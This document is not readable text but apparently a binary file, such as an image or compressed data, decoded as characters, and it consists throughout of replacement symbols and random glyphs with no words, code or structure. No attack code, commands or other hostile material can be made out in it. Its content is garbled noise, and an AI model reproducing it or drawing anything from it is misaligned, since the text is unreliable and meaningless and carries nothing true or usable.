���zȏ1�����������ۺ����A,�X��kz�7<	��!�(Xޭk��������8��8�kȏx���A��aެ���xP������C і)��؏ux�w���مl���k����_���)�g��yP�M8��+~�`��X������-����_85.���aȾw��رz���)�P8��o��p`�b��N{�X�#�7�HO�y�͸�h���x��h�Ƙ��Am����x��on�I�I`��<)B w��"x��hH�����w���~��Q(l-+���9�)|q�Ɓ�'�܁<���	�d�����b���[*���}����+��w�`yr�ԛ�.k芮��H���.�ȋ�����(���I�-�b������M(��9��Q������������wȋXX�i�.�
m�ْ+n���}��h�r�p@��Ɨ�(k�����^(�6N��)�0(,3�]������U:#��˿�̍"J=� L,���2a�+.�9"�݈������XH���;R���#�}K����܃��̍�$@2��� �7��\���:���<"�ƨ��x �v��8�9���������F�͚����Q�UJ�w��B���S��R�����X�����I���U���<ߖ���S�8X!��$�w���X���X��Dr�� ��ȄS�����~��(a�?"Ҹz����8!L;��S���Μ�� ;Jh�k���I�6��(ҁh�����]<��?(�!:l��	x��#���8�X�.�ݍ�π��UX���ň��\�����]؊���,�8��p�����S��X����=0B�ݓ�h�t�0���(�|� Ƚ��c� X�(z0� 	��9�6�N(�&j��|���ɸ�8z�҈�����P��X��(wH w :(?0������5H�����������hx��H�o�&�H�Dk�6苎�� ������������oX�� �pH���=k�0U�0�S��s�	��(��(�_��xŶؙ���U��ለp�![�*�"uc�M U�( Չ�� ��.��٨���Vc�x��	��I��(�����H�h�����ȱ-:H2h�È�Jؙ�*	D��i�洃���H^��1>�\�OH�' O򄋃r�T�����H6WC�w����x�����6�Y�a�c�A�x��x�|��\(��x�<����܆	�VX�1����`���<�a�X�����苾ȏ2�@�����و���5�x�����5�X�UX<²��苧���Ȑ�됝��jЬ}���VF�gh��x�Ș�Ψ�3$c�Gx��8Gx�'#�H����h�k(�8D��uX��苩t�bb�s�#^��M�k* m�D3	$]��逗~�4TCc��q�	8��TG��wA�q�ud�P��򘆾���(�$�����x��N�-��ܽK#���mߋ��"��6ȏa���،C�(	�(�%�4����倍u3Dk�J��i�\΅/舎P8�<������`���$Yh�D���t�e$��׈�a(	�u�YTIchZch�AC�h��(Dʵ\��=i�_���q�_��w�9������u��K�)	�Tǁ���|�iX�e(��=��T������x,��������k�_i��\e����/��ů���nwb�,	ܵ��r�V�i��T�ˋ��[D;�Tl��h�T��8,����"^�%�R�Rm�U�&�=���DG��x��i�l���G!*�E*��VhC��X�U����j��,��͝�1���i���̽�|+u�Q�y�gȭ�ʧ%�A���Fk=��y>ҵ��Aؘ��ՅE��#^/�7J� �3�i���͠Kh�	H��Z�J��e�����Am�V�������=k���X��.��j�EW�2��ȅCލ�H�0wC�����8Bq��6k.��Y�|ac��!(�r(�'X���Q8�߬�/O��<��U��舍�R����C~��`��m)n����n��4�i�
����i�MȎ ������9���Y���6��N�̪��^<)c���8�+�9ټB��V�Ժ�(�g؅4�A��BH��;0P�d0(��L�"x�u͎�/�8��E�]�oX���[�\�)Y���\7`�T�ֺ�t�y�أx����ڛ�͎�����i*����w�$�AU��	�� �<; f�2`J-��l�����Z�����zN��g=�B�����w9���͗[�����3}O�Jh�&���C���ڰPne�u\y$P>腼��94��h��X�ٿ�Tݛ�¢�H�
�9���˄�}7p9�h��x� X����*h�h�&���ٍ��x�޷2y<1��g\�Y���w���؋q��I��gI����}�믭�Iw����c�j}�	����*���e�h�ń=~!�)�{��wtf��C�x������H����Ȉ�8���F8��8��ȼ�m����I�t�<`
���vA�|�ٓ���(o����	�}#B'�w�t���8�D*�D��A��&�:����L���ҝ�w���I����Y�5*xbW�����Y�Ι���y�9 ���yx�J���v�4HjW�I���)@���0,�S�d�8R���wLm�^?�WȆ��j]G�6�S@�x���P��	Zؕ���������Qϳ��C��w�i:Mw����BP
��7Z	�%����YN�`Φ�2qX��є��Q�D��r��jB�AERBR�v=(i~�h1�v�_\0i���/v� �I���|xb���*�J���A��-4�D�b�^���� �.���K��(m���������`�B���`Ψ�Z ͐�i(� �C��>�+�v9j��x�1��`x,�̔�L��Jh����i��t�vp멕�ZQ�:��q�  v���qO�4�Zç��+��zw +x�tC������D��a�`�A�&H���[ q��	I��T����i��B��=ʊ�4ɼ�g�����ڬ(��P���0��|����l|��E`��9ᎉ�Z����t��@�n���nB]����rj�w�^�w�O��J(���(���<���\�.q�j�.�����	���zT�H(h]�"X B����H�7��	�٢�-���	���y{M����O��u��y���f
���hPk'�w뗠 qM�6#����
�*��+��@�	�V���� A�'�y����y�j
p��)�K~܍F��8In	�����ޏ��72�9��d����s��+Yʭ�\�C�����i
֖������"�����0����(��(������p�Zdy>�l����	��1�����&#�G���bv�Z�9��A �y��C��=G�v�v	��	��wu��2P��h�$�o�ȝ�:����8 ��`	�\��| E�w{�,�"�I�Ʌ�4 �x�N8"�U��V�����,�����HK���� pD�~���+�B }>{�Jܧ��3��j�;��o�D�y���ꠜN�蠷�h��[��X˕v���0
���H��I�Њ�@Ȏ�t��(�)�t�� ��������D@�$��q�ٝ���
����ys��8�3�)�Ȓx��ˋr���̌�z���l�op+������K�n�ሀ 'q2�7v�!���7�H����w������I��X�ᬉ���x��vk��(̮�x�,��`�������;��pυ�� �(��K���Vx���/�w�ɸ���鎩����tڀ7Q����@Ww�x��v˄xt��iq��rȟ2�ț|yO�T��v�N�~1G�ت��Y��{��������9
{A/�����n{��\�H�K Y~-B�"B�{|̚6�����э Z�,ɒ��H�Ȏ������υbr��l��ra�x��l�ܖ(K��9�Di���كLy�� �w)I K�#�].�ݶsϥ2���H��2@��f�G:6{�����m ��`
��(%��x��l~����Į�+�c(K�ZُrT��n�Fb؆�X*�L�� q8��k�\�Υ�H��x���N𽸎�Ȩ���	�\3R:�h��С�Gi���Z��\� ��ŭ+��sҌj�y��y_���	�l?㥠I�C
󌉐wP��Hsε�ˎ�X��i���Ty�a�o���k�2�͟2x������	ȥ$�����w��[�+�"wpτx;�\I������
�d:��ϧ@�Rn�LwXȩޣ�_�ȋ�>�����਍R�	�d�n�d��m�ѕ�*6��	�O���{i�ь���XAt�I���z����3���,z�����������(L�(��e$b���tpO�<3�V쑭	p�)k�j�?��܄�����T=i�
X�f��9���r�Q5a��"�t��t+����Nh �h^��˷���`�Ҡ���܌�,�A����Է"�h������"$��vI^@(L:����F��3�c�3���媐�H��R_��2�0���(���y��P���(%�20J�-ك�X**H�����_Q<�9]�Z��U�a�L�9=��呉���q����w�������숈�w�gu�gW�©v	XD�9�L�^�wx�~'U���"rO����Kv-,����vir/��&��#��)R8�	�z�
�B� �~g]��4:urn�6���(�A}h����[�M'���i}Y�L���:�1{o��K�p�H�,E�0�]<�Z/X�v��C�
��Sͤ�	!�V����P���ɗs?i(���>���^��ݼ�Hm9��k���C�
��J��'g�	�PF2�;�);����A�̈́��!ځ w�d^��vERk�ʍ��\\2<�w��$�;7"�w9Ƚ�,|G��8����}ߊ�RA�D�3d
ƭy�P�n<ە��\�C�?ܞ��u�K�H�J�w(�����Xҕ	����ʻL��S�uU���F�I ?8�C��)U�'t�Զ�؀�Lz�Y̚ť\�E��dz��G���p�옌�j*+��kˀ<�凝ћ���K�6��[�L4�^��4��8���	����NT�X�"�(t�D��vw+	q������ĸ;��ѱ�����H��"����@��6zÝ��{H���ä��`���(�ˤ4���	�M���=�������C)w8NJ�J`���T�
����Q�-�q�	�Yh��I��[�:L�a�Hhxț�lz��B욼렸��80���=�G��Tک���� �u+� ;8��w8x���ߪM7�{COS5�SŰ!lT���G���\dȅ���ä��K9���0�*ī)0������lt�L�Mw�+Ĳv��-���D���������N��)��r�@�4Ts<�hb��E�6������ΛS勚��#�Ȃ�tz����*���W�`��'�x'I��ʸ�h�H㎬���Nhʆ\�j�Ʃɘ��n�M�-��K�׿I��w�����Ħ:1��؋��c1wXJ�`\ʷ�5
|�ۑL�\p H�/��\h
'َ����ci,�l���P��7`��F���8�ꢄ��H�
�"f8��;�N�w�蘏�	� p��x����	m������@����ȝً�dh���
� ���(����Z���)�C3H��z)���P��d?����.��v Y�tk��(V�y���J�����`	�x*�L��y�_���P��>8�Nс����J���Hh��[̢n9���6xM>>=��H����I�P�I8^���2.l���(ˎ���Ō*�g��ԈوI+HM�f���$�P	���������J��K�PX���
w��h�WP^�`P��bZ�24܁������}�&��ЌIe�0���H������J��|,`�	��8��h�p��(_����m�*����H�Dî��v���l�3�����O���|6�k�;�n�Z��	��8�Or9��THM��		S���Bc�^6��h&Yx��x�즤�鎑�i��M�w`�۵�/.���@xX��� ���- ɂ���I���%�w��Y^���΅@<���`����	�wب��eN�[X\<G��M�?m
nj����b������,ǿ�����{� ��x���k,�8H�����P��IpM��荮�,�B���!el���}H��XY0��w�N����b�9Ľț`@4��*�����X`�H���(��Xi���#�Er��t(�9�HXT3����Ј���h�7��ɒ�. ˞Yh^��T_�����H�@�H��b>k����q�8'���i��������H��؋X��7��vل_*mw��M���JrJ��	��	����8U��Y��x���YD��+���L��
�h�Cwȉ�0����R�w�I�֩�_tk���B����낞�N%�|s��c꓊s/���Բ�R�ňS���
����nq��蘈���i����0<.�� M�e	�����yj�
̀?�=�ㅋ���C(�����l��U 9w���ɉO����S��P���y��n�+� -�ty��P>�I
kڋ���C�Xzԣ��0Tw���,���}aС�kn��ɀ��L��I N��YҐ��˗8XG��3$��I�,��R����'8��tˑ��P�<�\��?��1��x������MzեX]���p��$;Y��d��*-�	��tk��8����!��k�����j��Up�_�x�Ր�lw(Z�b܌_mwh��&��9Oʑ�5
ˊ������	��}��I3�@wi ���`�*>�:y����S��i����k��r��MJsu�w��Y,ɋ�(�->u��,~�WI��(W��V�
;�����j��\���x�^��j���0��lh��h����PX���2�����L	N�P��h�����j��$X�'���X���C����bͅ�����Nȉ�ɉ?H����h��(�wH�������Tȋɨ�s̓ڞ���k��ή�J��P��������x��(�����h��8ʽ���<�w���(�	��*�'?�1�ˇo�3H���^��� �]����]w��[��I��ȅo�JŨ����Ѓ���_z���_
��@��h����8j�#޸ꈐY��,��Y���^(�Q�)���H��ȅ<���E�+Y�o��<�����xḘ��׋��x�V������������]لb��yNO��I��	�~���Ȉ+8�wh�_H�_�`����׸�׸��؃__�<ȅP�(�Ո���x�E�� �OH�OH�X�����H���(����7���h���툊�D��ww���:�����Qx�q�����ȇ���`��|h�p�=蘘����h��8� ����x���X�@��� �',���-)��(�Eh�M�����7�Ź�v��5/۸�nX�((�>8w�_�ڐo��(�_8����������)i������h�!���H��8�7��1��{
����9����즱��������ڏ~ȈA�)�����]��x��h�F�H둍\�������X��h�Q���ܕ�w)�$!����&��X�Ri�
��)�nJ�'�������x�up����艠���؈���큁ꐍ���������`��$�)ι��������{ ��L����wX�"�����T��w!�T���H�ר�V���x���h� ����)&1,�b)��H��H���D�L���"���X����(���h��/�h�w(��h���e��8�kX۶�,�h�����ry,�b)#�%q���H��'�wBݓ��e{���!7xݎ	���(�]�BA�`����8�	ȏ�̲)�h�t� � b,!?�TzԻ��RI��!-��>}��(8�HȇK����.C!X�騉�X�FI���"�r���&� )�I��H�� �☜��}�����J��~h�Qh�H��(����������胍芷(�۸�]8�w8�/b�h�ƨ��B��9�,�ϐ���#҄n��	�蛘QȂ+���胄��������Cq����EⅯw�����͸�k� r�Ƙ��k"�� k<U���N�N��_�Se-�����Ҏ�ֻ8�H��h��H�������O�w芏討��/�)�<S�9n�9%����ǳI8�^&������h�j}����蘕��w�1�C�\���Ë]������h���<�R%չ9�]����ۂ�e�����n�0���(:�C�^�S��h=x��\.�.1�Y&s��2��2Ub)� E��"C���Լ.�S����uwA0�y0������4�������s�/R��b��#,.<rC)��뎉�#���3��w���3w��^8.�;��Js��#;�i�]��x;/﫠�,�2��?�"�ׯ�>����D��ʏ�k��划��K����n-.I�13�_�8�ɚ�]&�"�P��J��q�������<�3��+����
�x���8�腣x0w�;ԩ�g�ʯ��Ή�8��<FCL�btH�y�9W�wC23N��.��}��X��X�kwx�Q��H��x��������������8�`�z�'���7���O��H1�9l�&���(���o��^���oX������V����xx�Nx��q��;��`�������滛��`8PH�3%(�h�#dL�H��������+����2ȅ���YX&Wh�'(Gs䄏���x��ȗ[̊a�Es�D��`�P��У"d	X&	H8j���y�帘1(�����ܖX��h��X�[[��^�;�;h�;h��wh�������w����@�x��@䘁�xLo��t�������Ҹ]�I��x�z�)z�Z�)�����7���bi�lH�m�4��}�����x��@X_�Qa����O/aE�7�4�X1��0����0t��x�\��B(��(����2�������	�ȸ�wH�I�V����ȆN���\�V�P퀋�%^���Ɂh�(��RQ�苛(�ڥ7w���h��☪��p�m[��h���%��*w�1���H3JS�n����H����_��_�2x�~�,�%"���	u�u���F)S�	X���Cs�D�B���{Ո����X��Y85wh�1�;���%�;��N�8�X�w(V�x������x������k�WWPB��h�`���H��I�Ƙ�w���(��E�(��(4�x�=��>�䕛ѐ��,�x|�������4�6���X�ШI�X�gH�[��Ək��c�/k�k��l4/�V/U������f��w6l�h��X1�n�T��xY'������Q����`X��)K^������>���>�j�6��z���S1�/|�3kl���tl�VTȊ�Ȋ҈�0$�i�`���m�O�Q��ܩI��^�瓚��+��n3々����w8��X���kh����c(��H��k�"z�"�E��X��x`g&��(�l��i�dK����xUh�ոϩ��^����Ӊn�ω��yTh�c'���w��V�z�X��e����V،�8�[T����w��0F8�X&踀]x�򈎷s�JƊٶ�d X��8�d�����莙�e큸����`���(}�H���Ш��x����y설׌BU;3�:�{�7oh����ٸ�K���x�h�؈���i���ȅ���Z&�d4��S����*y�8�Tx���z��Tx�wX����]HiL���~�K1ٕ�Sfch;V��z��聬`��HA�m��|ȗ]�X���������@�����n����W��(Rw��_���X��w���z���Hz�o�f~eˉ͸��y��]��Ǌ�)��{���=E�݈�9�ur�x���w�ͣ�I�w���i�
�>v�Q���w&����D,�N�"��$ՙ�������T2�iR�t��R7��a�p�
���]"�]{L7�ٵ�zyh
���tJ����Iv��MD�������S���hfɪHޚ�wP*�j970�s��C����{h���w:yB~'R#�������<� �܇���v�aZ�I
�w�u2��we9�wI��J������:Iy��~D�V�S��Z_��@�p��'@Q:�{�ޯ��	��̛( ��m����v�q?H�$R����鎻v��0� �+�hjK��������h��n��R��@yΐ����2��Bv���дXD悁I�*���h;i�R�it���R�����Jd����wqij������j�j���pi������qC�؏����8�������yN��H�

8qwO��vɌ�dj�� e�$r-�:H�%
H( /�X���Xq�$���	H�0�i�lF��
���(�vQ�F�w�M���)k��t���p�P���,���H�����
7�"�����I�IO<���� o���	���}��@�Ӵ�-�02�h�����kt���9y��z����+Y��e���(����0>r�`�;v�\�\uO*�X1����
���������� ^���a�	��y�_� 2����w ѓ
�����jj��{�,�/�0��B���`�*�d�hJi���DȊ�5���˃��j����Ο��$� {��J�D��.���p�{#�����j��9�!�|�+�M=Je�������f�
�o�6�H��^p�E���	�V0���������.(@��B�r/DØ#�������|��H�k��|�뻸��������x�*�d�F�����^8N��؈���~����`���XM-9fHj�Iځ�(w�D,+�DbN�ܜ�LϜf ����]�K������P�G��ذ�N�h���ʋ������J�^���t���M�$���h�Ġ��*�� ����ʒ[$�t�〘ɯ9��ɇ�t��\9�����8�A,��R����ϙtߘ�$i������l��(���I��ٍ����Tl�2��e��Ix��י�Ь��m�Z<�������P���}�L��tM�ƞ 4�����V)@�h��עȉ�؈��)��K��P��w|!�_�Ƀи9�,��a Ύ���$Z�Fʚ�ؘ���˖�p�v����Q���������J��Y 
�ʘ��`��=���s|����1��LBUH�D�\�����,ɐ�HΟ�X�\�l��Y�v��ֈ��+̪:(ht���������L`ځx������
�Z�F��]�m�ަ � ��<p���X�����Jt~K�Ruˤp˃f�M�ei���JFt2��(�U\����Lh��b�#r*w��^�
�C�t+�U�N>vi��ɲ�Dˀ�� ���S�؅�=X�͜ʫ��S:I��(l�BI2%����C��G�=[��Ƀ�`j,\�N�Z���l:��{��.:������0�����\�ӏ��IȈ�2�D�6�^��H]�L1��	^v�{�b�Z�W�H�	�i�BP��a���k��j2�L�I�w����<(�6mA���	rv+�K-^�[pW�PH:IB$##������B���� \y��wh���9�Јک�zμ*i=4��g�ș�m����9M���q�]��)l� z+��]�I��p�]�����Fɻ���t+��L,Z�����P�� Y�
����mŤ�l��L������F���=u�"�ژ��]�b.�VT�@ѐwX����
!����������ȟZ��']��P|��i�ޞ��w���3�Ӻ��Ɋ�R�ד�����>��D��wkT��L�y�d��� �`��a��� g�
��ӟwX�wɎ֘��YD�~�F�Kv�3R� ��H��H���Ț����K�}���H�ȊO�R
���H�O� �^�X�^��5e%NizR�rqς���(_���\)��(�j��0�)���+����'��Q��@���ɆP&h�_�_4� *������TiV��}�%kD�਍w8*����j���J���|
��X~p������+�(�|(�X�����^B�(�� ��l��Ұk�<�#��F��D�0�N�w����vxw�I��z��ԩ�op�\}����r���}w���"�(�̙8�X	�� p[����*�b�鈠���<u+!��T��ΐ�(�h���4ĸ ����	������8!K6�������P6Y
�p���x)zp����7l�ܫ��8��p�ȒE��Rs��87�S5
��˚���ꃆ�p�@�@�e�0�����������J���Hȣ�1 �Z����7�'
�?�����Ѹw�0��(��81U#���p�c����6��2�l��K�n���H��T	�P	���X�R%_�&� �xP��������p
x� �a+�3��D�*������6�����JGz	� ���H	�X�����P���|&�Џ�p�]c.l�?�3׈�����4言*���,(��J��H��T�Ϡ O�4�@H��<��t�x	��@�P����yH<p���`��KI�	�K���7x��+��w���ᑋO������O���1

��m3����x��P��Nay&	d6�x�@�l	"��1� �S���������Er�����8���2�x@
ز��
x��@��HB����A�$B֨N�0|&�1����
"
p�� 	�P��#�t�ՈИ�r�*H������\��x	ʈ�̑J�X�#\�$B��A����8���`�=��d��z����@.����� �<�����t��ט�<ɴ�����
��ʓO[�`�#���� ���pnl�@����ԃJ�ťp���B��"
 ��H�P%p�؎b#O���� ˋ0c� �H	�X�+���js�@��N��o�oa��A����q����w�������숈�w�tC	Ȏ�v(�j9��S��~�P�����΄j�ݖ�Ȕ~l��ۆ������L����Њ֭��B��D9���^�7�@�Yy1�Qv[�c^�챨j�y�L�vp?��w��������l�:O�.$���D0��3�_l7�{v�������t3hx�	�W���$�[`@�kQۖ�H}�*��8�l*��[�0�j��Z�� �Ű{yz�
H��k	l�L�w�s/
�j�p���DQ�Mwp��c��6�Ȥ��J8����CQ'ש��a��&T0�~��5��ΧLIl�@��K̠i�}G����ɸ3þ�Ў��wt�݆�@x��iY��[�8úZh����IL��4�pǽ�����Q,����u/B��j����b������U��\�C��j
�Ƙ!���t;ā�����w��̓@˞�e�D�=tk˂�SOA}����K�Q����wM���8�{G�?xڅ�ΰ����H�0h���
z��w4Z�� �w\W���ɮ��F�̺��KS�4�O�BS�7�a�!
����C<M�;�	�p���z{����[�*�]�ŀ7�,���I�������w�yH�=��aH��?�O��xzZ;�9�C�줸%=L�e�T����pz�I�Ѫ*��J��ꌶ��]�̦��^�9\/Ų1����	Y�խ�����b�3ԘC���{��:��,ILC�tK�����  �t{J���
�<�ǆ��LX��+��;XzH��ˁ[��w[.@jz�4Ȣ�9��U��EJ�ˍ���_�j��i��"7�{Ǧw�k�l�Ɇm�1�ɸ�u�޸�t�D�$�1�[�M��	}�)���XJI6��2��K�9Lz���hr����)H�<�h����G�2Á-�ʏmW����8�h��Id���$��D��twk?�d�"ΰh����LPMZ��7�t��I�¸h���PH���ID��G����t�����<�;��K���-
��p�q��[���i�����w*h��h��0HW��xH��J�������K��X��Il��do�=��#Lz9����	����y� tȬ޹΁�H��X*�?�I�)���7M�J	��� �����yJ���Oc�!���t��'�N�����h닸���A���}���^��ઘ�9�ވ����4 ��y$s�(��$I��� �����4y��Hj IR�dvY��\�<��`����(L�9������8l�����䯋*ϐh�|owM���w�v���P���X��H
�N�O�@Ɋ��K�M� ��	��*��X������	����Tj��:���2�Ɍpa0�i��|��B ʅ����Bh����@.랔(M�M�Y��䞄,͛���pJ�Fӂ�T�Ќ��0ɝ�\� �d�����d�[�M��<H���	���/P��������N�`�N���(�٢IO�|����U�ֿ8���uK��Јnr˄�pj����G�Z���<<��g�+� �⥐ÝvI�4w^���\���	��H����«���@J+Fsd�2漩:C�H�ڸ���ț��2h:v<+�����G�4��7��zP
�����p�����h�(H��c���ˋS�ĸ�	{��#�ߛv�]Ѥk�X�����9`N���h ����z2��8(a���!2
��`���i���Y`'�R
�B�L��f�I��Һ��0��ʈ�BtK�Τ�X���h� tO�����\{��h��G��k4��ȝ�<��)w������T�����Z����K,������&�uː���fy���),�ޘ��y�� %�
\��Y��uK�lM,K�����w�N�V�Ķ�d��N�����h��H�n
4�CJ��榎�X�D���Xͤ���  ���Ȳ�m�5�ȴH��wi
o�k�9@�ԏX� tzE��H�,���h�6Py����:p>{rK��8∈�ɛ�؊���:��-M�6XI
[Io�ظyv䓾i�B��(��#S5f݂�0�����wH���f*h����e�'�jPɀڸ��~C劾�"G΋����.� ���p�\s&�p��wX����	A�ȡ蟱�t��Ȍ�`�nƮ���1������X��Je�������S+w�������/�#�GM��
�/s����f�h	�sjl��#������w0��� jh��pPrKdG����H��xevh���M��W�lj�J���ZX0�����������m�g̀L�
T��T��J
�j�R�Ch�w�ٱ�^
�O����;A�6s��̸�`*y1Ǥ��Ф7�U�G��~��x�1���+�K��_���]ۧ؋���*�����7h��l�ܼΖ�x�����X����Pȅ�X�6O��[�u���P�﯊�H��h�O�:��N� ���h۰Ȁ�8�j/�3X���1��O�uɉ�����4o�ᩄ<x����JH
�x��H�6�7���PԾp����H�����Վx����>�.O����M�����Bx��|��
&���w��`�ÖI�w��w�w��\Y�E��J��P�S-�����E]Ԡ �P���h����j��N���}��H�/��Rۥ�=̔����|��8�k��؏�[��x�x�^��}���X��X�#��PX�Έ���Hh�]�����@˟O��=�2��Z�����H����H����i����*;�]���Ep������w��p��O8�t^�E������[�\�Q�o����d�8_�=X�=H��h���ځ���wX��������ﭽ+j{���Q�?9�pL�+��x��A�h��k@�(�\X�<��<H*��@��x��z��yj��+��9䗫�M���9��)������.������̛�x���Έ��x��`����=�=������!Q��h��y�[��կ��i��}��[�&������"��>���腞��^�x�|ȏY��[��N1��h��8����呧)q������Y��1�,�!l�wO��~��(�,8��]�wH�w�����Y��h�z8����q�1h�����P�\�����������Μ>�%ꮗ)�������
�Ϯ���|�MQw�h���)A�0�	�0���aƜ�%���؏������H��h����y�K��X& 4)q_a�؄O��8(�)��3�CX'(�'h+�p�x���彊�)�u���y��~�k�ǸX�V��[(�a�-�i�a��)�iwo��	.D�����w�,Ȳ��A�`�����ڌQM�끔���Q*�[�(��O�DH�l)������)�]��Y����>O�)�<��R�a��0��q*�O����C(�I(�C�̉��#0����h��x��8��h!�������Y�h�h*��(;J$�� ����(�!��S҄��L%)�$#��p|���X!X8����k��x�x&y�֦"$��Jh�n␠�"N'T��Ia����_�����O,4Ȋ�w��k���
����p���x�hX��c����D(:d"/ظ&�������0��9���*�������-C"8�{��u��u	;ظ��X+��+8!4�����I,w8�i���(;嘍�X�R!9��'����c���>TɎ�x㱎��X��
����=Ë�
����Sճi��'�=$� �'h~��X�h��Co0�������ȅ�h��Y�	��H�S������:�Nȉ���NB;�<�㡁	Xκ��a��n~�sw_��c�U��ը�F{�̩:�y�Hr�׸��̉IH�9�6bi���-
S����"#�(��x��S��ȁ���/͓H~� ������ϭ��Pښ4��<̙�ޅWx�a�G����w
tQ;wh�x;�A�Ҹ��d��!$VZ��h�h� \�+��w����+��6��J�Uވ|8힡� (�����p�h ��X/�H������ւ聮|���H��X�h?�@�H�Ė��U������ %S"�]�p��w	���K��iP/���x/� �X���(�w�$)��.��?���}�oL�x�UȪ�; S��B]�;a�iX�갅���"�2�*wH��� �!�1D���(��2��2UX�� �,�~���H�V����T�C;x�N(4������N*��9�X,r�p��t������D��$@��T��c�����h��X��؋ň���2�����T|�=Yw���}���
�5M���2苾X��9@�K����e�	��w�!X���Ew����N�!)��2��������c'£!%j�ؙ�M��Q7�������";�*h7��G��G��B�K�9i�E��刎�9&�x�$��Q_ЗU�c��q�S2����H4��[����ѵ�j���ȏ�Z��GMT��Ȋ8|���O%��X�Ȋ(�\wx�����O��`��e���̊�g�
�P�h����LSw�[�,/w�9���*�h�T<�(����͸���Bix�X�����:�w3�Ⓟn}�V�#��I��Yh�c،�eNw8�紆ŏ�T�r>�(�k�B����*Ŋ�X����h��3�k��[Ÿ��jՅ��{���8��n��c���wXSXV8�$�9ʲ�T����[�*�)"�ȅ�,h&��S� �u�F�M��#���I�l���. �]N��!z��k�$�]��K�T��%&�e?����8[�h�VP��0����P��c�c5l�)������XN[5���Xy��h�;���@�DXu韬���w5�(m�B���ߪa�Y���&��%�K{�ɏ�j��\j�W����V�̙���l�a�Q�R��B*�U؈���m`�acb��©��z�*�ד�S֎�K�j�����jj�W6��e��-��ꆪ)Sw����������h�;������B���7H�T�Զ,�=�_޷C�_ȋ���ɆZՌL�RԞ������m�k�����7c�舎������cG����+���p��,�����x��Y�0�z����ȅ�(��LNw���I�Q��y?��"�(����1�����-�bN���w��k���V$�����e�dk����� �n�鑈ʈ0x�JYN��P�X�1�S���#ڪ�L��G�O��l�zx��`���+`��?8�1i����b>��_�9��%{��	�pʏ�V������Bv��n��X�<�欚��e樀h�S�ه�|�w��uy��&靅�I�]
�B���;����F*�'8/��Y��X��92S�7�*۪;=F[�0��KViw�\��T�?U�۞��<H�2�p�p�3�1��I�a�+��r�wX��R�eR�*�� Աa:h_7����}�$�wu��X7�<�l@e�ω����qg��የ��}:�C��C@�N ��>ۛO�w����N�J�w�QȌmH�����pc
@���v+xg]M�i�v�GD�. L8�J�B�u��A�8�6�8��|.{M����w>an�J�*|�`��םݦ8p_�)$蛯<�̩���R���J�뫼��w��A��IX*I�V:�p�J����K�	��R�^�j�����m�^��̓^=��9!Y��KY���viyy�A�d�<蚣�O�6��J�zM�v���H.������k����,E��n��a[�
��������c��o>�i�1�*	�*�
ybдh �2X蒙�`
��H䤸>َ�D�r��ꮪ�6:`<|�l����pϊp� 	7���)%��@m��wy���#�
pȌ�8A���˜C�2w���br�)#A� �s����%~��줄���R,����D�|R\J��n8���.�2X��c�����q��E�k�'2�y�����p�q���P G\��	��vAm�ރ�<2a+�p~��N��v�+��w�K�"�`�������Ƚ�P��$����ʅ=�T�)��v�ɱ�O�ʌ��Ȉ)�!��$��)�>)N��b����+��2b�	��k@��H�������Dq>�X �a~�f���$!w͋/9a�����,��r���:
+#�y8)�sm�o9��c$�����+��I���I���tH���T�KO�n�(n��oh��A���IP	m�JK)�\^����I�=���N�)��g��l�{���� ���?S�/���t�����	�b���-�1{�6�ǧ=���h.�,��˃�<�H�3񨏌�!-��t��<.�T������	i������H�L.�lj�qM��x�ܧ�:p�F���<&��9^�.Xw{E ��G�T���:WM���u+��X�3� �p��S莜\��+�����Lw�l�/��9��葎������+ǟ�X����aj�2�ȅ��1�,����ɛ\Ɏ��	�b(Φ�~�1�ɦi��N�uk��pb�_*���N�90��&�\(��v��� L�sv���i�*�-��8	���w�ɟ�ﱂ�*w��oy�1���@Q�<������^�v�D�x���qO��x������W�����wyw@����r�����I�vi �4��2[��\)�d��,-����ސ��F�	���	 ��`������w؍�P��{u�X��6���숫�k��<@�6yW� ��:	����Hɳׁ1�l|�M�zi:eb��(K�v�����CH��E?3� ��T�T���"pkӆ�.��,)���m�����h��h��&�ռɗ~r���0�t�$����H /w�ș�rۓ��a������q 
�7�Ɂ& ��zw�H ���݌���Ls�޽(�&l��(Lл�F�����H�����ɟ���,��\�)���(��������8p<H��qϕ��C�XJ�<(d��y����;w�Nw�ެ�����^��k�հϛh�3v�ZPJ�$X
T�˽�keS<8�j>��!˫{b���~���?�˹���O���ڀ�$�����B��a]��G)�,p�!K��<�@�Y���,뛏�C��QHP`���Y�hTw�ʘ+��t#�`�ʲT��v�����<2
���!�$�	ŤKϑp�ϊY��Lу��d ~�l��ň�Q�:�-��pZ���t��⨅����������B�.�уiLp��L��ٟ�Э�C���� �⢘��`�����뷪�R���1lJ�\����5�X������
�ڋ}�K�����C�-�h �r���^��L����X��;�D$�t�k8�����k1�M����Ҵ���0B+���(lP�vd7:wY`��L$�ȩ�՗���\n|<�y�ެꦃ�I�h��6v���O�T�% E曁&5��Q��W� �⨆��rP�0)�NX��L��Ҁ�	�tp������n(�;�cX8Q\D�1�@)�i���ӛ���IMb��@�ғ'�o���i���r�b�p�f���j�
��N���\z��&K�Ҙ���q����w�������숈�w��m���-�w���$L7��႞�-�L�j�c���Qvy�~�R����>�^�����yr�e�A��w�z琉 ����(di�w��x�
�'.qʽ؎����H�d�3����}Ǟ���ܭ��@�/d��h��vU��'��w�������"��T� L��p�_����pr���:�ʨT&)�����t��D���:ŨZ�@��B1�L�i����I�cft��V˅�&�HsB)� �
t�4�]7����w9��K^� ��~g�օ��ls��R���n�JL�սt�����[��I[�������C�����̱��i˱t�N�p��J˂�ó��{B��XjD�Hغ��J�ܫ�������͂=����08�W�N]�Ď�x���w{����{G��u�l���i���4:�p@������w�Jˇ=+����J����Ė���Rł5tN�"�h��N}���}��{�H�� ��wH�Y�w���*v�j����ĳ���ç�pwx��?�qJi�۽	��Qp���HyC92����DZ�D���ˤw��kǷ݉ȩ�v��/��A �՜��J!��=�����-���L�]��7jj˂�!c7K�ߔ;w�V�E��Jِ���l����{G���)A�h��������ɴxʘ��"m%�u�ӽK��D�r���?���#C��
�Mu�xD�����tk���!�� B}��?�����|o�9����,{�Φ�c��fb��Xxj�uVr��I�8H��dz��l�w�Ľ��zǩJ�H�Q�>h$3��y�lੇ�m���C���[⤎�ĸӫ#X~�ᐦ����z��D��tJ
